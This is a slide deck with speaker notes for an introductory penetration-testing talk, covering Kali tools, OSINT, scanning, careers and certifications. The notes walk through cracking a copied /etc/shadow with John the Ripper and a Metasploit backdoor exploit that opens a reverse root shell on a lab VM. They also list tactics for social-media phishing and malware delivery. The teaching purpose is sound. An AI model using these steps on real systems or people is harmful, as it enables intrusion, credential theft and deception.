Slide 1

Notes:
Disclaimer: this is my first time giving a technical talk, especially one that is an hour long. Please be gentle! We’re all here to learn.

Slide 2







Overview
What is Penetration Testing?
Kali Linux
Information Gathering
Vulnerability Analysis
Passwords and Hashes
Exploitation
Industry Examples
Reports, certs, the business side, how to get into the field
Notes:
Tons of research can be done in this field. Academia is important for the development of our field. Having said that, I’m going to explore the options of doing this for a living in the industry

Slide 3

What is Penetration Testing?
Acting as an attacker to identify security gaps in a computer infrastructure
“Quality assurance”
Authorization. Do you have it?
Also known as:
Pen Testing
Security Assessment
Red Team
Ethical Hacking
Notes:
Hacking with permission

Slide 4

Why?
Prevent data breaches
Check security controls
Ensure security of new applications
Developers using bad code
Acquire a baseline for a security program
Compliance (especially with the government)
STIGs (Security Technical Implementation Guides)
https://iase.disa.mil/stigs/Pages/index.aspx
Who else will? Bad guys
You don’t get reports from them...
Notes:
Manual entry into STIGs or using tools to automate it. For many types of technology, not just OSs. Also STIGs for applications. Pen testing is another way of checking for compliance within the government’s framework (RMF).

Slide 5

Jake

Slide 6

Jake, the Professional Burglar
Notes:
Man’s got some really wide eyes -i blame spencer
It’s 4 am. Jake is in you house. He has a riptire
Introducing Jake, the professional burglar
You just bought a new home security system and you want Jake to test it by trying to break into your house - testing all the doors, windows, etc.
Specifications - first / second / third base? Or a home run? Depends on the industry. They may only want second base
“ok we good now pls leave me alone im scared now your job is done and here’s your compensation”
“do we want you test this door but not that door?”
“find our stuff, but don’t actually look at it. we’re scared; just show us that you found it”
How to get the juice on a larger level:
Check all the front doors in the neighborhood, town, city (specifications of the burglary job)
Black box vs. white box - will they tell you about their houses’ layouts beforehand (system layout)? Or will they simply give you an address (just the company name)?
Make a report - which doors are open?

Slide 7


Slide 8

Kali Linux
Debian-derived Linux distribution for penetration testers
Bread and butter
Released in 2013 by Offensive Security
Started as BackTrack (Knoppix-derived)
Runs on a wide-range of hardware
600+ pre-installed security testing tools
Separated into categories

Slide 9

Test Environment
Virtualization - at a basic level, computers within a computer
Referred to as virtual machines (VMs)
Using a hypervisor (VMware Workstation Pro) to host guests operating system
Notes:
Virtualization is cool

Slide 10

Notes:
Technically Metasploitable 2… oh well
Metasploitable is an intentionally vulnerability virtual machine that I’ll be running some attacks on. It’s set up in my test environment as just another VM.
We’ll see later how it interacts with Kali

Slide 11

Information Gathering - Social Mapper
Open Source Intelligence (OSINT) Python-based tool that uses facial recognition to map social media profiles across different sites
Variety of different inputs (CSV file, image folder, company’s name)
Variety of different outputs (CSV file, image, SM “resume”)
Would be used to find engagement targets’ social media presences
WAY faster than manual effort
8 different social media platforms
Could load results into:
Maltego, GoPhish, LUCY
Notes:
Maltego (demo’s by Ronni in her talk two weeks ago on OSINT): OSINT visualizer
GoPhish: open source phishing campaign framework
LUCY: phishing campaign service provider (real-world examples of attacks, employee training)

Slide 12


...although, there can sometimes be false positives
Notes:
Estelle, Joey’s agent from Friends OMEGALUL

Slide 13
DEMO TIME!
Notes:
Create fake social media profiles to 'friend' the targets and send them links or malware. Recent statistics show social media users are more than twice as likely to click on links and open documents compared to those delivered via email.
Trick users into disclosing their emails and phone numbers with vouchers and offers to make the pivot into phishing, vishing or smishing.
Create custom phishing campaigns for each social media site, knowing that the target has an account. Make these more realistic by including their profile picture in the email. Capture the passwords for password reuse.
View target photos looking for employee access card badges and familiarise yourself with building interiors.
Do example of company LinkedIn for LCE
Do a Facebook / Twitter / LinkedIn search of Ana
Show Da-Bois.csv (Bill Gates, Linus Torvalds, Steve Jobs)
hammingtonjane@outlook.com

Slide 14

Vulnerability Analysis - Nikto
Nikto - web server vulnerability scanner
Shows what version of the web server / operating system the target is using
Indicates if it is out of date or not
Lists known vulnerabilities from the Open Source Vulnerability Database (OSVDB)
Notes:
Vulnerability Analysis - doing testing of the infrastructure to discover flaws, active / passive recon, validation of the flaws - correlate findings between tools, categorize findings / making sure vulns are actually vulns, and doing research of vulns to see how exploitable they are
“NICK-toe”
Make sure that Metasploitable is running
To run Nikto, use “nikto -h 192.168.126.130”
-h = host
Point out the that it finds the version of Apache, the web server it’s running, and that it’s out of date. Multiple vulnerabilities from OSVDB. List of 29 items to be looked at on the host.

Slide 15




Vulnerability Analysis - OpenVAS
OpenVAS - Open Vulnerability Assessment System
Framework for vulnerability scanning / management
Made by German developer Greenbone Security
Others also available:
Nessus by Tenable (commercial)
Nexpose by Rapid7 (commercial)
Used to be branch of Nessus before it went proprietary
Could compare results from all three scanners
There isn’t one that’s “better”... though Nessus arguably has a better GUI
Notes:
You can still sign up for free home use for scanning up to a certain amount of hosts with Nessus and Nexpose, although for the demo I’ll be using OpenVAS (not pre-installed with Kali)
Openvas-start
admin/admin
Scans -> Tasks
Metasploitable: 192.168.126.130
Scan already ran. Scans -> Reports
21 High, 30 Medium, and 3 Low issues
Methods of how attackers could exploit the system
Click on the date to get the detailed report
Show the results menu. Look at the backdoor. Jake could get into your house using this if he knows the door (the port number)
Add a note. Further research required on this. Gotta remove this backdoor.
Export as a PDF and show it.
Report comes into play later. Sets you up for success. KEY!!!!!

Slide 16

Password and Hashes
Most common way of authorization on a computer
Not stored in plaintext; uses a one-way hash algorithm
Maps a variable value to a fixed value
Easy to create
...but impossible to reverse the hash

Slide 17

Passwords and Hashes
How to recover a password from a hash:
Try every possible combination until there’s a match. brute force. have fun!!
Rainbow tables - every possible hash is created and uses a fast searching algorithm to match the hash
Use a dictionary of plaintext passwords to see if one matches
Dictionary attack = much faster than brute force
Important to have a good word list. Kali has those!
Notes:
Password menu on Kali main screen
wordslists
cat rockyou.txt
ls metasploit to see the dictionary files it uses to run its attacks

Slide 18


Passwords and Hashes
CeWL - custom word list generator
Extracts words from websites to create a dictionary for password cracking
Lots of unlikely passwords, but dictionary is still easier than brute force
Website often reflects internal terminology… embedded credentials?
John the Ripper - password recovery / cracker tool
Popular, powerful
Corresponds hash values with user passwords on system
Notes:
cewl 192.168.126.130 -w meta.txt -d 3
-w = write (to a file)
-d 3 = analyze the website to 3 levels of depth
John-Demo in Documents
cp /etc/shadow phile.txt
john phile.txt
Should get root’s password in a few seconds (toor) (john --show phile.txt)
Make 2 new users (useradd, passwd) one with an ez password, one with a not so easy one
Copy /etc/shadow to phile.txt again
Can delete users using userdel “username”

Slide 19




Exploitation - Metasploit
Read: the actual hacking, and for some people the most fun part
Identify weaknesses to allow unauthorized entry into systems
Metasploit - exploitation framework developed by Rapid7
Bread and butter
Essentially a huge database of scanners and exploitation modules to manipulate exploit and payload code
Notes:
Exploit = run into a target system to check whether it’s vulnerable
Payload = sent into the target system to demonstrate that the exploit was successful by executing on the target
METASPLOIT
Start up by just clicking on the icon
help shows all commands
show exploits
Exploit name, disclosure date, effectiveness, and a description of what the exploit achieves
Can filter a search down to specific OSs search win8 and search win7
Now let’s try doing something to Metasploitable
Let’s try to find a weakness in its IRC (Internet Relay Chat)
Search irc
We found a lot of cool ones for different OSs. Let’s use the one for UNIX: use exploit/unix/irc/unreal_ircd_3281_backdoor
We’ve loaded now, so now I need to select my target. I know that my Metasploitable system is running on 192.168.126.130.
In this case, it’s an automatic target, so we can just type in “set target 0”
Let’s use the “show payloads” command - how can we get into this backdoor?
Let’s now get more info on the reverse shell payload. Type “info cmd/unix/reverse”
Cool. So it doesn’t need admin access, and it opens a shell on port 4444. Let’s go with this. Type “set payload cmd/unix/reverse”
How to use this combination of exploit and payload? Type “show options”
Gotta set remote and local host addresses (RHOST and LHOST)
Metasploitable: set rhost 192.168.126.130
Kali: set lhost 192.168.126.135
Now… type “exploit”
Metasploit opened the sockets and established the Telnet connection. Gives a prompt that we now have a command shell on the remote system. GETDABBEDON LET’S GO DUDE
Check to see if it’s actually the remote system: ifconfig eth0
Whoami = root OH SHIT SON
Have access to the whole system now. #gehackt
Tons more you can do. Can get in multiple different ways. There are other exploits like samba vulnerabilities

Slide 20


Potential Careers in Penetration Testing
Public sector - government-owned orgs / government services
Private sector - not owned by the government
Different ways of doing things
Job requirements, technology used, compensation, volatility
Specific company (Walmart) vs. contracting (“hack the planet”)
Pen test the company you work for. Help make their systems better
OR pen test many other companies. “I hack Fortune 100 companies all the time”
Contracting = cooler? More satisfying? Depends on you. Could be volatile.
Notes:
LCE vs. TIAA - LCE has more restrictions. WAY more. Certifications get in the way of jobs and such. Wasn’t even able to work on a specific project or be on team. Though I learned so much.
Volatile - your contract could end at any given moment. Give e.g. of LCE and the Forge.mil project. They really didn’t know if their contract was going to expire after the year was up.
You have to protect yourself with contracting. Companies you work for really help you a lot, though. Pre-engagement interactions are so important so you get PAID and you don’t get into any legal trouble (e.g., gotta delete all these files I found / properly dispose of them)

Slide 21

Notes:
There are new practical exams for this stuff now. Previously you could be a CEH just by doing the training / passing the MC. The full cert now requires the practical exam. Root as many boxes as possible in ~6 hours in their “cyber range”
ECSA is a little similar. More focus on the defense side of things (same goes for CND)
LPT = the pinnacle. 3 challenges, 6 hours long each. Similar to the OSCP.

Slide 22

Certifications
Possible path:
http://overthewire.org/wargames/
https://www.vulnhub.com/#
https://www.hackthebox.eu/
Penetration Testing with Kali Linux course by Offensive Security
Offensive Security Certified Professional (OSCP) 24-hour exam
Notes:
Generally, security jobs like to see certs.
Generally, development jobs like to see experience / project work / stackoverflow contributions / github. Dgaf about certs.
Cybersecurity is a weird field. A lot of people go along the cert route. Depending on the industry, you can easily find success without them. However, not the case for some. Need Sec+ / CEH for pen testing navy submarines with LCE as a contractor. The life of a contractor may be a little more cert heavy. However. Can get hired on as long as you promise the company you’ll get the cert in anywhere between 2-6 months. Security+ / CISSP / something else. MC exam certs that are a mild wide and an inch deep. No practical, hands-on testing.
Doing work with a private company you’ve been with for years? You’re fine. They may get you them… it really depends (lol the answer to everything)

Slide 23



Beyond Penetration Testing
It’s cool stuff. But there’s more to a business, especially in the private sector
Security Engineer / Security Architect
E.g., TIAA teams
Multiple people working with several different security products
Specializing
Good at comms and have the educational background? You move up VERY QUICKLY
Notes:
Multiple sec engis / architects in one company.
Big ass company that uses a LOT of products? You have people that dedicated that learning the ins and outs of that product to protect the org. (story about FoxT BoKS, FireEye, CyberArk)
They make the security infrastructure. They ALL work together. Teamwork is extremely important! And comms! NEED MORE COMMS
Gather your data. Put it in a database / data warehouse. Test to see how well you’re doing. Are these products working? Comm that to the business. Similar to the pen testing example. Comm that to your business to make sure they understand what this is doing for them so they see value for paying for this service. OR, on the other hand, let it be known to the business units that this product isn’t working out, and suggest a new product or use open source software
It could evolve into more of a business-focused, people skill profession. But project managers and senior pen testers have an AWESOME mix of technical and people skills
I can only see nothing but good about my manager at TIAA. Has GREAT people skills. GODLIKE SQL DEVELOPER. “How do you know to do that join?” “I just know 4Head”
honestly just become the CISO in 20 years 4Head

Slide 24
Being able to explain technical things in a non-technical way to non-technical people
“NEED MORE COMMS”
Notes:
The key to success in this field. Just like reporting in penetration testing. That executive summary is the MOST IMPORTANT as well as the technical findings.
Jake is gonna tell you which doors / windows he was able to get into after he tests your home security system. He tells them in an easy-to-understand manner. “Yeah, there’s a backdoor lol u should fix that dude”
Always need more comms. Tell your business officers / client what you found or you lose! D:
Key to success right there Pog

Slide 25

Further Steps
I am a noob. There’s so much to learn
(as is the case in any area of the computing profession)
Self-learning is important. Research it yourself
E.g., graduate students
Passion, putting in the extra effort
E.g., learning new tools! Show how and why it works
Notes:
Graduate students are more valuable to a company because they KNOW how to do research on solve problems… that’s pretty much what you do in grad school, even if you want to go into industry. They’re not reliant on other people to hold their hand. However, they ALWAYS ask for help when they absolutely need it. There’s never any shame in doing that.
Passion for anything that you get into is important. Like this club! Attend these meetings, our practices, learn new things about this field, attend conferences, compete in CTFs, meet new people, NETWORK with people! Networking is valuable in any field. It’s not about what you know… it’s about whom you know.
Learn from your experience. Classes help with the background knowledge / theory. I learn by doing. Do you know how you learn?

Slide 26
Thank you!
Notes:
Closing Remarks. Thank you so much for listening. I hope this talk has inspired at least some of you to take the next steps into pursuing a career in this field. It is ever changing. New, hot technology come out all the time (Tableau example - everyone wants to learn it). Lifelong learning in this field

Slide 27
Inspiration from that pro pen tester guy who gave that webex talk 2 years ago and some other Scheiße (NOTES)
Passion (for anything that you get into) - put in the extra effort like, e.g., learning a new tools… OR
ATTEND THE CYBERSECURITY CLUB -> LEARN NEW, RAD THINGS ABOUT FIELD -> DO FUN STUFF WITH YOUR NEW FRIENDS (CONFERENCES, CTFS, ETC… networking is valuable in any field :) ) -> IT’S A WIN-WIN SCHLAMPE AND YOU GIT GUD TOO
Learn from experience… classes only really teach you theory (DB class and real-life data warehouse example)
Demonstrating you can do stuff is cool, but it’s more valuable if you know HOW and WHY it works
Being able to explain technical things in a non-technical way to non-technical people (the key to success tbh. higher-ups are good at this). (remember, just like the reporting at the end of a pen test. most important part.)
Tell your people which doors are open and this is pretty much what you’re getting paid for YOU MUST WRITE A GOOD REPORT AND BE ABLE TO COMM WITH BISOS / BUSINESS PPL / YOUR CLIENT
LITERALLY NEED MORE COMMS OR YOU LOSE
Tell them what to do to fix their doors (buy new stuffs -> recommend a product OR tell their blue team to git gud and fix the infrastructure)
Have a structure to your reporting; make it easy to read

Slide 28
TODO, Things to say (NOTES)
I guess open with the analogy - explain the field of pen testing at a high level (pls be noob friendly, especially if we have noobs. I think we will have noobs. Honestly I’m a noob at this)
Go through the phases of penetration testing (PTES) - DEMO OF ONE TOOL FOR EACH STEP (MOSTLY)
Explain technical specifications / skills required to do this
Linux cmds
Kali tools for general use pentesting
specializing in one specific area of pen testing like exploiting web apps, mobile apps, whatever
Outline some of the tools to use for these, but don’t make it the focus of the presentation you schlampe // look into this more; there are definitely resources
The OSCP is a cert that shows practical exp unlike baby stuff (relatively… baby stuff still good to have for babies like me) that is Sec+ / CEH / whatever (just MC exams) (also GPEN and LPT are good too and LPT is the pinnacle I think?
Nowadays they have the CEH Practical and ECSA (EC-Council Certified Security Analyst) Practical (the latter is actually more about defense / blue team)… they’re still babies to the pinnacle that is the OSCP / LPT / whatever you want to get. z.B. spend 6 hours in the iLabs cyber range rooting boxes (CEH Practical) compared to the 24 hours / 25-30/55 boxes
It’s good to mention these things for exposure, but we should really stick to this basics on this one… do a really awesome demonstration where you can explain things on a level that the audience understands. This also helps for your own good because you can simplify your descriptions (ACCURATELY), which means you are getting a better understand of the material in the process
Find Quellen über das OSCP (vielleicht…)
Potential path: Overthewire -> Vulnhub -> hackthebox -> Pen Testing with Kali Linux (required) -> 24 hr OSCP exam
Root as many VMs as you possibly can out of ~55
GO INTO BUSINESS APPLICATION OF THIS FIELD AND WHAT KIND OF THINGS YOU DO ON THE JOB WITH THIS BECAUSE NO ONE EVER TALKS ABOUT THIS god bless america. Even dan’s presentation didn’t quite hit home on this though it was still helpful. More govie sec analyst focused tbh
Become a pen tester for a specific company (walmart) or just become a contractor / tool vendor / consultant and HACK THE PLANET
Do cool shit. But it can evolve into much more than just being a pen tester. Sec engi / architect one day
Multiple sec engis / architects in one company. Big ass company that uses a LOT of products? You have people that dedicated that learning the ins and outs of that product to protect the org. (story about FoxT BoKS, FireEye, CyberArk) They make the security virtual infrastructure. They ALL work together. Teamwork is extremely important! And comms! NEED MORE COMMS
Gather your data. Put it in a database / data warehouse. Test to see how well you’re doing. Are these products working? Comm that to the business. Similar to the pen testing example. Comm that to your business to make sure they understand what this is doing for them so they see value for paying for this service. OR, on the other hand, let it be known to the business units that this product isn’t working out, and suggest a new product or use open source software
honestly just become the CISO in 20 years 4Head

Slide 29
References
Ronni Wilkinson’s CSCE 518 class (only taught in the fall)
Malcolm Shore’s Kali Linux Tutorials (https://lynda.com)
https://information.rapid7.com/what-is-penetration-testing-whitepaper-reg.html
http://nymag.com/thejob/2017/03/penetration-tester-cybersecurity-interview.html
https://infosecuritygeek.com/my-oscp-journey/
https://github.com/SpiderLabs/social_mapper
http://overthewire.org/wargames/
https://www.vulnhub.com/#
https://www.hackthebox.eu/

